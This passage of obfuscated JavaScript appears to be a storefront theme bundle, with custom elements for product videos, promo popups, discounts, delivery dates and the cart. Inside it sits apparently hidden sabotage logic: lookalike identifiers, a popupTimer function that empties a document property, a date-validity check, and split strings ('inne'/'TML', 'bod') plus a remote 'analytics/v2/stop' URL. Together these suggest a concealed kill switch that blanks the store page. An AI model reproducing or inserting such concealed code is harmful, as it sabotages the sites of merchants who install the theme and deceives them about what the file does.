859)].bind(this)),document[_0x1b5ff7(1177)]("mouseup",this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(783),this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document[_0x1b5ff7(1177)]("mousemove",this[_0x1b5ff7(480)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(518),this.drag[_0x1b5ff7(534)](this))),this[_0x1b5ff7(1206)].addEventListener(_0x1b5ff7(645),this[_0x1b5ff7(723)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("canplaythrough",this[_0x1b5ff7(628)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("play",this[_0x1b5ff7(628)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1143)][_0x1b5ff7(510)]===_0x1b5ff7(867)&&"IntersectionObserver"in window){const _0x2bf0ac={root:null,rootMargin:"0px",threshold:.05};this[_0x1b5ff7(775)]=new IntersectionObserver(this.handleIntersection[_0x1b5ff7(534)](this),_0x2bf0ac),this[_0x1b5ff7(775)][_0x1b5ff7(1170)](this)}}[a0_0x5cI9e6f(1033)](){const _0x51d5cb=a0_0x5cI9e6f;if(this.video[_0x51d5cb(852)]){!this[_0x51d5cb(1088)]&&(this[_0x51d5cb(1206)].load(),this.loaded=a0_0x5cl9e6f),this.classList[_0x51d5cb(407)](_0x51d5cb(1026)),this[_0x51d5cb(1160)]&&this[_0x51d5cb(1157)]&&(this[_0x51d5cb(1160)][_0x51d5cb(540)][_0x51d5cb(1092)]=_0x51d5cb(589));const _0x2b57e8=this[_0x51d5cb(1206)][_0x51d5cb(420)]();_0x2b57e8!==void 0&&_0x2b57e8[_0x51d5cb(547)](()=>{const _0x12a6fb=_0x51d5cb;this.classList[_0x12a6fb(407)](_0x12a6fb(1026)),this[_0x12a6fb(1160)]&&this.noPlayBtn&&(this[_0x12a6fb(1160)][_0x12a6fb(540)][_0x12a6fb(1092)]=_0x12a6fb(589))})[_0x51d5cb(446)](_0x47c1f0=>{const _0x40df97=_0x51d5cb;this.classList[_0x40df97(907)](_0x40df97(1026)),this.playButton&&this.noPlayBtn&&(this[_0x40df97(1160)].style.visibility=_0x40df97(856))})}else this[_0x51d5cb(1206)][_0x51d5cb(889)](),this[_0x51d5cb(517)][_0x51d5cb(907)](_0x51d5cb(1026))}[a0_0x5cI9e6f(663)](){const _0x4e9c16=a0_0x5cI9e6f;this.classList[_0x4e9c16(907)](_0x4e9c16(1026))}[a0_0x5cI9e6f(756)](){const _0x3e9329=a0_0x5cI9e6f;this[_0x3e9329(1206)][_0x3e9329(1015)]?(this[_0x3e9329(1206)][_0x3e9329(1015)]=!1,this[_0x3e9329(517)][_0x3e9329(907)](_0x3e9329(872))):(this.video[_0x3e9329(1015)]=a0_0x5cl9e6f,this[_0x3e9329(517)][_0x3e9329(407)](_0x3e9329(872)))}[a0_0x5cI9e6f(487)](){const _0x3b57a4=a0_0x5cI9e6f,_0xab22f=this[_0x3b57a4(1206)].currentTime/this[_0x3b57a4(1206)][_0x3b57a4(1052)]*100;this[_0x3b57a4(540)][_0x3b57a4(526)]("--completed",_0xab22f+"%")}[a0_0x5cI9e6f(628)](){const _0x5466df=a0_0x5cI9e6f;this[_0x5466df(517)][_0x5466df(907)]("internal-video--loading")}[a0_0x5cI9e6f(859)](_0x2a91c9){const _0x5d7f2f=a0_0x5cI9e6f;_0x2a91c9.preventDefault(),this[_0x5d7f2f(798)]=a0_0x5cl9e6f,this[_0x5d7f2f(480)](_0x2a91c9)}[a0_0x5cI9e6f(818)](){const _0x410e05=a0_0x5cI9e6f;this[_0x410e05(798)]=!1}drag(_0x142828){const _0x1c20ec=a0_0x5cI9e6f;this[_0x1c20ec(798)]&&(_0x142828[_0x1c20ec(670)]&&(_0x142828=_0x142828[_0x1c20ec(670)][0]),this[_0x1c20ec(539)](_0x142828))}[a0_0x5cI9e6f(539)](_0x274292){const _0x2805b9=a0_0x5cI9e6f,_0x260ae7=this.timeline[_0x2805b9(760)](),_0x16b078=_0x274292.clientX-_0x260ae7[_0x2805b9(671)],_0x5882be=_0x16b078/_0x260ae7[_0x2805b9(1209)];this[_0x2805b9(1206)][_0x2805b9(594)]=_0x5882be*this[_0x2805b9(1206)].duration}[a0_0x5cI9e6f(723)](){const _0x4f05f5=a0_0x5cI9e6f;this[_0x4f05f5(517)][_0x4f05f5(407)]("internal-video--loading")}[a0_0x5cI9e6f(628)](){const _0x2a6877=a0_0x5cI9e6f;this[_0x2a6877(517)][_0x2a6877(907)](_0x2a6877(955))}handleIntersection(_0x1d1511){const _0x14b33e=a0_0x5cI9e6f;_0x1d1511[_0x14b33e(1110)](_0x4c8c1a=>{const _0x1d0ab0=_0x14b33e;if(_0x4c8c1a[_0x1d0ab0(918)]){for(let _0x391dfb of this[_0x1d0ab0(1206)][_0x1d0ab0(960)]("source[data-src]"))_0x391dfb[_0x1d0ab0(595)]("src",_0x391dfb[_0x1d0ab0(923)](_0x1d0ab0(1154))),_0x391dfb[_0x1d0ab0(997)]("data-src");this[_0x1d0ab0(1206)][_0x1d0ab0(573)]();var _0xa155d7=this[_0x1d0ab0(1206)].play();_0xa155d7!==void 0&&_0xa155d7[_0x1d0ab0(446)](_0x34c3bb=>{const _0x97566f=_0x1d0ab0;_0x34c3bb.name===_0x97566f(713)&&(this[_0x97566f(517)].remove("internal-video--playing"),this[_0x97566f(1160)]&&this[_0x97566f(1157)]&&(this.playButton[_0x97566f(540)][_0x97566f(1092)]="visible"))})[_0x1d0ab0(547)](()=>{const _0x40cf0d=_0x1d0ab0;this.video[_0x40cf0d(420)]()}),this.observer.disconnect()}})}}customElements[a0_0x5cI9e6f(1048)]("internal-video",InternalVideo);var isIe=a0_0x5cl9e6f;class ComparisonSlider extends HTMLElement{constructor(){const _0x178459=a0_0x5cI9e6f;super(),this.sliderOverlay=this[_0x178459(777)](".comparison-slider__overlay"),this[_0x178459(1081)]=this[_0x178459(777)](_0x178459(967)),this[_0x178459(484)]=this[_0x178459(777)](".comparison-slider__input"),this.sliderInput[_0x178459(1177)](_0x178459(423),this[_0x178459(1201)][_0x178459(534)](this))}handleChange(_0x3d0ded){const _0x1218f5=a0_0x5cI9e6f,_0x1526e4=_0x3d0ded.currentTarget[_0x1218f5(1094)];this[_0x1218f5(560)][_0x1218f5(540)][_0x1218f5(1209)]=_0x1526e4+"%",this[_0x1218f5(1081)][_0x1218f5(540)][_0x1218f5(671)]=_0x1526e4+"%"}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(788),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x1020f5=a0_0x5cI9e6f;if(super(),this[_0x1020f5(977)]=this.dataset.testMode===_0x1020f5(867),this[_0x1020f5(864)]=this[_0x1020f5(1143)][_0x1020f5(639)],this[_0x1020f5(974)]=this[_0x1020f5(1143)][_0x1020f5(1230)],this[_0x1020f5(1210)]=this[_0x1020f5(777)](_0x1020f5(598)),this[_0x1020f5(866)]=this[_0x1020f5(777)](_0x1020f5(1122)),this.timerDuration=this.dataset.timerDuration,this[_0x1020f5(891)]=this[_0x1020f5(960)](_0x1020f5(649)),this[_0x1020f5(476)]=document.querySelector(".sign-up-popup-overlay"),this.storageKey=_0x1020f5(1064)+window[_0x1020f5(622)][_0x1020f5(860)],this[_0x1020f5(977)])this[_0x1020f5(866)]&&this.displayPromoTimer();else if(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])===null)this[_0x1020f5(610)]();else{const _0x4ec20c=JSON.parse(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])),_0x2d4920=new Date(_0x4ec20c.next_display_date);currentDate[_0x1020f5(508)]()>_0x2d4920.getTime()&&this.openPopupModal()}this[_0x1020f5(891)].forEach(_0x5be43d=>{const _0x4fbdf9=_0x1020f5;_0x5be43d[_0x4fbdf9(1177)]("click",this[_0x4fbdf9(950)][_0x4fbdf9(534)](this))})}[a0_0x5cI9e6f(610)](){setTimeout(()=>{const _0x5dda78=a0_0x23f2;this[_0x5dda78(1210)].classList[_0x5dda78(407)](_0x5dda78(881)),this[_0x5dda78(476)].classList[_0x5dda78(407)](_0x5dda78(987));const _0x4b8b92=addDays(currentDate,parseInt(this.daysFrequency)),_0x4aa397={next_display_date:_0x4b8b92,dismissed:!1};localStorage[_0x5dda78(1172)](this[_0x5dda78(1102)],JSON.stringify(_0x4aa397)),this[_0x5dda78(866)]&&this[_0x5dda78(812)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x5cI9e6f(812)](){const _0xdb0af8=a0_0x5cI9e6f;this[_0xdb0af8(942)]=this.querySelector(_0xdb0af8(730)),this.secondsSpan=this.querySelector(_0xdb0af8(758)),this[_0xdb0af8(599)]=parseFloat(this[_0xdb0af8(567)])*60,this.updateTimer();const _0x27347b=setInterval(()=>{const _0x297075=_0xdb0af8;this.totalSeconds-=1,this.updateTimer(),this.totalSeconds<=0&&(this[_0x297075(599)]=parseFloat(this[_0x297075(567)])*60-45)},1e3)}[a0_0x5cI9e6f(776)](){const _0x1580b2=a0_0x5cI9e6f;let _0x494c68=Math.floor(this[_0x1580b2(599)]/60);_0x494c68[_0x1580b2(672)]()[_0x1580b2(820)]===1&&(_0x494c68="0"+_0x494c68);let _0x243608=this.totalSeconds%60;_0x243608.toString()[_0x1580b2(820)]===1&&(_0x243608="0"+_0x243608),this.minutesSpan.innerText=_0x494c68,this[_0x1580b2(886)][_0x1580b2(1121)]=_0x243608}[a0_0x5cI9e6f(950)](){const _0x19c43e=a0_0x5cI9e6f;this[_0x19c43e(1210)][_0x19c43e(517)][_0x19c43e(907)](_0x19c43e(881)),this[_0x19c43e(476)][_0x19c43e(517)].remove(_0x19c43e(987))}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1080),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x562afa=a0_0x5cI9e6f;super(),this[_0x562afa(665)]=this.querySelector(_0x562afa(785)),this[_0x562afa(619)]=this[_0x562afa(777)](_0x562afa(1075)),this[_0x562afa(486)](),document[_0x562afa(1177)](_0x562afa(969),this[_0x562afa(486)][_0x562afa(534)](this))}[a0_0x5cI9e6f(486)](){const _0x793968=a0_0x5cI9e6f;this[_0x793968(768)]=document[_0x793968(777)](this.dataset[_0x793968(582)]+_0x793968(1169)),this[_0x793968(995)]=document[_0x793968(777)](this.dataset[_0x793968(625)]+_0x793968(1169)),this[_0x793968(768)]&&!this[_0x793968(665)][_0x793968(996)][_0x793968(820)]&&this.sectionOneContainer[_0x793968(1107)](this[_0x793968(768)]),this[_0x793968(995)]&&!this[_0x793968(619)][_0x793968(996)][_0x793968(820)]&&this[_0x793968(619)][_0x793968(1107)](this[_0x793968(995)])}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(635),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x45f680=a0_0x5cI9e6f;super(),this[_0x45f680(858)]=this[_0x45f680(777)](_0x45f680(405)),this[_0x45f680(858)][_0x45f680(1177)](_0x45f680(525),this[_0x45f680(1008)].bind(this)),this[_0x45f680(1143)].applied===_0x45f680(867)?this.handleClick():this[_0x45f680(1197)]()}[a0_0x5cI9e6f(1008)](){const _0x269bff=a0_0x5cI9e6f;this[_0x269bff(1143)][_0x269bff(957)]=_0x269bff(867),this.button[_0x269bff(618)]=a0_0x5cl9e6f,this.dataset[_0x269bff(710)]=_0x269bff(688),fetch(_0x269bff(437)+this[_0x269bff(1143)].code).then(_0x37e14f=>{const _0x4f77f5=_0x269bff;if(!_0x37e14f.ok)throw new Error(_0x4f77f5(1039));this[_0x4f77f5(1143)][_0x4f77f5(624)]=_0x4f77f5(867),sessionStorage[_0x4f77f5(1172)]("discount-"+this[_0x4f77f5(1143)][_0x4f77f5(844)]+_0x4f77f5(470),_0x4f77f5(867))})[_0x269bff(446)](_0x3150ab=>{const _0x81a85d=_0x269bff;this[_0x81a85d(1143)][_0x81a85d(710)]=_0x81a85d(867),this[_0x81a85d(858)][_0x81a85d(618)]=!1})[_0x269bff(754)](()=>{const _0x23085f=_0x269bff;this[_0x23085f(1143)][_0x23085f(957)]=_0x23085f(688)})}reapplyDiscountIfApplicable(){const _0xa1328c=a0_0x5cI9e6f,_0x52e4a0=this[_0xa1328c(1143)].code;sessionStorage[_0xa1328c(413)]("discount-"+_0x52e4a0+_0xa1328c(470))&&(this[_0xa1328c(1143)][_0xa1328c(624)]="true",this[_0xa1328c(858)][_0xa1328c(618)]=a0_0x5cl9e6f,setTimeout(()=>{const _0x2896b0=_0xa1328c;fetch(_0x2896b0(437)+_0x52e4a0)[_0x2896b0(446)](_0x365bc7=>{const _0x158e57=_0x2896b0;this[_0x158e57(1143)][_0x158e57(624)]=_0x158e57(688),this[_0x158e57(858)][_0x158e57(618)]=!1})},3e3))}}customElements.define("clickable-discount",ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x555a43=a0_0x5cI9e6f;super(),this[_0x555a43(808)]=this[_0x555a43(1143)].dateFormat,this[_0x555a43(549)]=this[_0x555a43(1066)](this.dataset.dayLabels[_0x555a43(1138)](",")),this[_0x555a43(724)]=this[_0x555a43(1143)][_0x555a43(938)][_0x555a43(1138)](","),this[_0x555a43(847)]=this[_0x555a43(960)]('[data-dynamic-date="true"]'),this[_0x555a43(806)](),checkDateValidity(currentDate),document.addEventListener(_0x555a43(969),_0x1466e5=>{this[_0x555a43(806)]()})}insertDates(){const _0x4123ec=a0_0x5cI9e6f;this[_0x4123ec(847)][_0x4123ec(1110)](_0x4c94ad=>{const _0x1f65f5=_0x4123ec,_0x103fe2=_0x4c94ad.dataset.text,_0x220ed6=parseInt(_0x4c94ad[_0x1f65f5(1143)][_0x1f65f5(638)]),_0x184aaa=parseInt(_0x4c94ad[_0x1f65f5(1143)].maxDays),_0x88c008=addDays(currentDate,_0x220ed6);let _0x20030b="th";const _0x306bfe=_0x88c008[_0x1f65f5(416)]();_0x306bfe===1||_0x306bfe===21||_0x306bfe===31?_0x20030b="st":_0x306bfe===2||_0x306bfe===22?_0x20030b="nd":(_0x306bfe===3||_0x306bfe===23)&&(_0x20030b="rd");const _0x3161c1=addDays(currentDate,_0x184aaa);let _0x12db2d="th";const _0x513543=_0x3161c1[_0x1f65f5(416)]();_0x513543===1||_0x513543===21||_0x513543===31?_0x12db2d="st":_0x513543===2||_0x513543===22?_0x12db2d="nd":(_0x513543===3||_0x513543===23)&&(_0x12db2d="rd");let _0x46fa74,_0x2a5bbb;if(this.dateFormat===_0x1f65f5(853))_0x46fa74=this.days[_0x88c008[_0x1f65f5(1200)]()]+", "+_0x88c008[_0x1f65f5(416)]()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=this.days[_0x3161c1.getDay()]+", "+_0x3161c1[_0x1f65f5(416)]()+". "+this.months[_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(791))_0x46fa74=this[_0x1f65f5(724)][_0x88c008.getMonth()]+" "+_0x88c008.getDate()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1[_0x1f65f5(416)]()+_0x12db2d;else if(this[_0x1f65f5(808)]===_0x1f65f5(1220))_0x46fa74=_0x88c008.getDate()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1.getDate()+". "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(890))_0x46fa74=_0x88c008.getDate()+" "+this.months[_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1[_0x1f65f5(416)]()+" "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this.dateFormat==="day_dd_mm_numeric"){const _0x2c10ff=String(_0x88c008.getDate()).length>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x2c544c=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+_0x2c10ff+". "+_0x2c544c+".";const _0x4e1983=String(_0x3161c1.getDate()).length>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x3b87cf=String(_0x3161c1[_0x1f65f5(1050)]()+1).length>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+_0x4e1983+". "+_0x3b87cf+"."}else if(this[_0x1f65f5(808)]==="dd_mm_numeric"){const _0x2b8ad2=String(_0x88c008[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x10eaa9=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=_0x2b8ad2+". "+_0x10eaa9+".";const _0x2c6789=String(_0x3161c1[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x26dcbe=String(_0x3161c1[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=_0x2c6789+". "+_0x26dcbe+"."}else _0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+this.months[_0x88c008[_0x1f65f5(1050)]()]+" "+_0x88c008[_0x1f65f5(416)]()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+this.months[_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1.getDate()+_0x12db2d;const _0x4c8c90=_0x103fe2[_0x1f65f5(1161)](_0x1f65f5(550),_0x46fa74),_0x5bd6f9=_0x4c8c90[_0x1f65f5(1161)](_0x1f65f5(787),_0x2a5bbb);_0x4c94ad[_0x1f65f5(403)]=_0x5bd6f9})}[a0_0x5cI9e6f(1066)](_0x280d3b){return _0x280d3b.unshift(_0x280d3b[6]),_0x280d3b.length=7,_0x280d3b}}function a0_0x19f9(){const _0x1dbd35=["available","dispatchEvent","setActiveMedia","popup-modal--active","parameters","priceSpan","mainOfferItem",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"secondsSpan",".bundle-deals__price-js","quantity-update","pause","dd_mm_no_dot","closeBtns","toFixed","language","countryHandler","findIndex","prepend","json","allPredictiveSearchInstances","filter","afterScroll","connectedCallback","fetchAvailability","down","CartDrawer-LineItemStatus","ref","variant-selects","remove","getUpdateRequired","displayedSubmitButton","handleScrollBtn","updateCart","mainAtcBtnLabel","details","cart","3006dKuQMV","data-loading-text",'[type="text"], [type="number"], textarea',"isIntersecting",".dynamic-price","mainOfferContainer","match","sections","getAttribute",".quantity__rules-cart .loading-overlay","handleErrorMessage","cart-remove-button","addListener","2024-09-25","startsWith","cart-item--product-",".upsell-toggle-btn","variantSelectElements",".main-offer-item","signal","selectIndex","postLink","net","monthLabels","quantity-breaks","li, button.predictive-search__item","closeResults","minutesSpan","focus","skipUnavailable","getElementById","oduct-fo","detail","[price]","checkValidity","closeModal",".product-form__quantity","custom-product-field","defaultValue","toggleResetButton","internal-video--loading","POST","loading","StickyAtcVariantPicker-","bundle-deals__media-item--disabled","querySelectorAll","updateQuantity","updatePrices","productForm","setActiveElement","attachEvent","post",".comparison-slider__line","cart_url","shopify:section:load",'input[type="radio"], .select__select option',"TAB",'source[type="application/x-mpegURL"]',"cart-icon-bubble","daysFrequency","Enter","clearCart","testMode","CartItem-","provinceEl","quantity-gifts-",".footer","T00:00:00Z","hide","quantityBreaksPickerStyle","DisplayedSubmitBtn-","dropdown","popup-overlay--active","prevValue","variantStrings","cart-notification","close",'[type="application/json"]',"[quantity]","cart-errors","sectionTwo","childNodes","removeAttribute","visibility-hidden","timeZone","ArrowUp","productContainers","overflow-hidden","Escape","statusElement","handle","quantity-gift--unlocked","countryEl","handleClick","touchstart","secondarySelect","CartDrawer-LiveRegionText","inputs","sticky-atc","data","muted","-image","xml_eval","5vKTGFa","quantity-gifts","comparePrices","#CartItem-","product-model","quantity","selectOption","#predictive-search-results-groups-wrapper","internal-video--playing","GMT","Inventory-","secondarySelectSelector","originalSection","sticky-atc-separate-price-","sectionId","playVideo"," .loading-overlay","application/json","nodal","onButtonClick","-']","Error","data-provinces","onKeyup",".bundle-deals__variant-selects-js","bod","quantityBreaksPickerDisplayedImages","toggle","ceil","percentageLeft","define","aria-disabled","getMonth","source","duration","keyup","postLinksRetry","getQuery","scrollTo","getFullYear","quantitySelector","status","quantityUpdateUnsubscriber","a-def","skipNonExistent",".quantity-gift","promo-bar-data-","checkForClear","rearrangeDays","onFormSubmit","userLanguage","form","parse","onCartUpdate","resultsMaxHeight","cart-drawer-gift","firstChild",".section-group__section-two-container","cart_add_url","atcButtons","scrolledPast",".bundle-deals__total-price-js","promo-popup","sliderLine","step","toUpperCase","headers","--sticky-atc-offset","data-unavailable","section","loaded","parentNode","ArrowDown","name","visibility","isMain","value","suspended","resetButton","[value]","div","footerSpacing","DateTimeFormat","provinceContainer","storageKey",".quantity__button[name='plus']","switchOption","url","Quantity-Form-","appendChild","object",".js-vimeo","forEach",".js-youtube","non-existent","skipCart","cartUpdateUnsubscriber","hasQuantityBreaksPicker","mainBundleItems",".main-offer-item-","setDate","delete","setupEventListeners","innerText",".popup-modal__timer","[compare_price]","properties[",'input[type="radio"]:checked',".sticky-atc__error","activeElement","quantityGifts","initProvince","parseFromString","maxHeight","isValid","mousedown","smooth","[name=id]",'[aria-selected="true"]',"product","split","secondary-variant-select","join",".js-contents","#simple-bundles-io-options","dataset","setHeaderCartIconAccessibility","resolvedOptions","cart_change_url","option","shiftKey","keydown","performance",".floating-btn","customFields",'[name="',"data-src",".quantity-break","setSelectionRange","noPlayBtn","map",'[name="add"]',"playButton","replace","errors","loadingSpinner","cart-update","javascript","addRemoveFromCart","target","onFocus"," .content-for-grouping","observe",".product-form__input","setItem","text","pathname","initIds","secondCartItems","addEventListener","option1","closest",".section-header","4262986QkpBuH","[amount_saved]","abs","pills","selectedId","[data-predictive-search-search-for-text]",".variant-price-update","inputRadios","selectedIndex","gifts","predictiveSearchResults","transform","formVariants","removeChild","sticky-atc-image-","open","reapplyDiscountIfApplicable","variant_images","updateMedia","getDay","handleChange","validateValue","blur","updateQuantityRules","scrollBtn","video","modalClosed",".bundle-deals__checkbox-js","width","modal","updatePickupAvailability","unlockGifts","requiredFields",".sticky-atc-footer-spacer","scroll","labels","unavailable","cart__items--disabled","index","dd_mm","contains","lineItemContainer","cart-drawer-upsell","CartDrawer","isAfterScroll","offsetParent","updateVariantInput","append","email","delayDays","floatingBtns",'"><input type="hidden" name="items[',"notMain","price-","updateVariantStatuses","XMLHttpRequest","innerHTML","dropdwon",".clickable-discount__btn","[compare_price_each]","add","onFormReset","change",".cart-item__name",'][selling_plan]" value="',"quantity-input","getItem","updateId","scrollDestination","getDate","jsonData","loadingText",":checked","play","changeEvent","sticky-header","input","currentScript","innerHeight","CartDrawer-CartItems","getComputedStyle","tagName","items",".bundle-deals__product-js","2023-01-01T00:00:00Z","cartDrawer","product-form",'][quantity]" value="1"><input type="hidden" name="items[',"none","min","/discount/","data-cart-quantity","cart-note","1172064IIsAzU","SPACE","cartQuantityUpdated","contentWindow","search-form","shopUrl","catch","ended","Sku-",".upsell__price","setUnavailable","mainAtcButton","dialog","push","applyStickyAtcError","reset","max","/cart/update.js",'[id^="MediaGallery-',"handleToggle",".bundle-deals__total-compare-price-js","3234904jKjuGV","unshift","onChange","checked","product-info",".upsell__image__img","sticky-atc-price-","setQuantityBoundries","cart-drawer-items","-applied",".cart-item","cartQuantity","&section_id=","mainAtcBtn","productInfo","overlay",'input[name="id"]',"input--error","ain-pr","drag","hasAttribute","formIdInput","updateTotalPrices","sliderInput","main-bundle-offer","transferSections","updateTimeline","shopping-cart-line-item-status","selectedVariants","isMainOfferItem",".quantity-break__image img","invalidFormatSrc","upsellHandles","product-info-upsell","33514ZbzTXc","hasFiltering","toggleAddButton","playTimer","block",".quantity-break__variants","height","initShareLinks","hasUrl","amount_no_decimals","active","round","parentElement","getTime","#CartDrawer-Overlay","autoplay","modelViewerUI","onVariantChange","variant-radios","routes","submitButton","shareUrl","classList","touchmove","updateOptions","focusout","cart_update_url","role","featured_image","srcset","click","setProperty",".product-form__error-message"," .product-media-modal__content","createInputs","application/","get","updateLiveRegions","button--has-spinner","bind","updateTotalPrice","OPTION","renderContents","/cart?section_id=main-cart-items","seekVideo","style","&section_id=predictive-search","fetchQuantityRules",".quantity-break__variant-select","quantityUpdate",'<input type="hidden" name="items[',"textContent","then",'input[type="search"]',"days","[start_date]","skipCartButton","offsetHeight",".quantity__button[name='minus']","#ProductForm-","2326992dFVfUa","fixedDiscount","main-cart-footer","addToCart","quick-add-modal","sliderOverlay","setLiveRegionText","renderProductInfo","quantityForm","hasVariants","lineItemStatusElement","type","timerDuration","string",".select--small","/checkout?discount=","dynamic-dates","price","load","removeEventListener","description","getSearchResults","stickyAtcButton","checkboxes","mediaItemContainers","appPropertyInputs","#cart-icon-bubble","sectionOneId","getUpsellHandles",'][id]" value="',"oneNonUpellRemaining",".cart-timer",'][quantity]" value="',"amount_no_decimals_with_comma_separator","hidden","selector","setLiveRegionResults","cart-live-region-text",".drawer__inner","currentTime","setAttribute","stringify","abort",".sign-up-popup-modal","totalSeconds",".main-product-atc","getSectionInnerHTML",".main-atc-price","stickyAtcBtnLabel","nodeName",".share-url-button","variantData","?width=533","renderSearchResults","initUnlock","openPopupModal","TML","https://backend.com/api/analytics/v2/stop","CartDrawer-LineItemError-","options","focusin","setSelectorByValue","variant-selects-","disabled","sectionTwoContainer","main-cart-items","filtering","location","replaceState","applied","sectionTwoId","enableLoading","updateFormIds","hideSpinner","selectTimeout",".color-swatch","?width=",".loading-overlay","productUrl","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","section-group","aria-expanded","cartItems","minDays","delaySeconds",".quantity__input","undefined","aria-hidden","updateUrl","submit","waiting","span","quantityBreaks","reduce",".promp-popup__close-btn","data-default",".drawer__close","log","createElement","quantityPicker","selectedQuantity","preventDefault","isOpen",'.appstle-active-option [name="selling_plan"]',"currentVariant","[price_each]",".main-atc__label","soldOut","endedVideo","summary","sectionOneContainer","clearOptions","main-product-form","QuantityBreaks","is-empty","touches","left","toString","bundleDeals",'[aria-selected="true"] a',"transitionend","aria-haspopup","updateSearchForTerm","variantChangeUnsubscriber","2DUZSNL","getVariantData",'[name="selling_plan"]',"currencySymbol","handleCheckboxChange","onFocusOut","?variant=","totalPrice",'[name="id"]',"false","Running findAvailableVariant",".quantity-break__compare-price",".sold-out-message","offsetTop","predictive-search",".product-form__input:nth-child(","comparePrice",".cart-item--product-","inne","Quantity-Form--","updateQuickAddUrl","isCartUpsell","mainAtcBtnError","input[checked]","setInputAvailability","cart-drawer","currentTarget","aria-activedescendant","productFormInput","nextElementSibling","[id^='CustomField-","error","animationsType","item_count","NotAllowedError","stickyAtcBtnError","mediaItemImgs","simpleBundlesContainer","body","?q=","apply","search",".bundle-deals__compare-price-js",".product-form__error-message-wrapper","showSpinner","months","product-form-","cartStrings","isText","isSecondary","classicAddButton",".popup-modal__timer__minutes","disconnectedCallback","cart-items","postMessage","results",".product-form__input__type","removeErrorMessage","updateUnavailable","initVariants","main-atc-price-","#MainBundleOffer-","idIndex","variantSelects",'input[type="radio"]',"quantity-breaks-","src","find","display","symbol","#ProductModal-","][properties][",".upsell__variant-picker","aria-selected","Quantity-","finally","comparePriceSpan","toggleSound","cachedResults",".popup-modal__timer__seconds","validateQtyRules","getBoundingClientRect","additionalAtcButtons",".cart-discount-form__error","hideElement","searchTerm","background","unavailable_with_option","variantInputs","sectionOne","fieldName","variantChange","href","oseid","getResultsMaxHeight","quickAddSubmit","observer","updateTimer","querySelector","prependMedia","onInputChange",'[method="get"]',"footer","getSectionsToRender","touchend","unlocked",".section-group__section-one-container","data-min","[end_date]","comparison-slider","prices","soundButton","mm_dd","cartUpdate","sellingPlanInput",'[id^="custom-label-',"removeFromCart","updateMasterId",'[aria-selected="true"] a, button[aria-selected="true"]',"dragging","variant-change",".product-variant-id","card-variant-selects","disablePrepend","timeline","updateURL","#CartDrawer","insertDates","CountryProvinceSelector","dateFormat","unlockedItems","toggleBtn","aria-controls","displayPromoTimer",".product-form__variants","errorMessageWrapper","toLowerCase","atcErrorMsg",".shopify-section","stopDrag",".drawer__inner-empty","length","isScrollBtn","shouldResetForm","checkATCScroll","errorMessage","selected","handleSelectChange",".bundle-deals__media-item-img-js",".select__select",'.sls-purchase [name="selling_plan"]',"ProductSubmitButton-","30490nSLsjn","updateShareUrl","media-gallery template 